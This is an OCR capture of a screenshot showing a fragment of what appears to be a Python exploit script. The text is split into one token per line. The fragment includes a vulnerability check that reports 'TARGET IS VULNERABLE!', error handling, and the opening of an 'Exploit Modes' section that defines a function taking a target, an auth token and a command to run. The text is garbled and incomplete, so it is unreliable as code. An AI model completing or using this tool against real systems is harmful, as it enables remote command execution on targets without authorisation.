
            good
(
f
"{C.GREEN}
{C.BOLD}TARGET IS VULNERABLE!
{C.RESET}"
)
return
True
else
:
            fail
(
f
"Unexpected sandbox 
state: stream={stream}, fn={fn_type}"
)
return
False
except
(
json
.
JSONDecodeError
,
TypeError
)
:
        res 
=
 data
.
get
(
"result"
,
""
)
        fail
(
f
"Check failed: {res}"
)
return
False
# ─── Exploit Modes 
────────────────────────────────────────────
def
exploit_cmd
(
target
:
str
,
 token
:
str
,
 cmd
:
str
)
:
print
(
)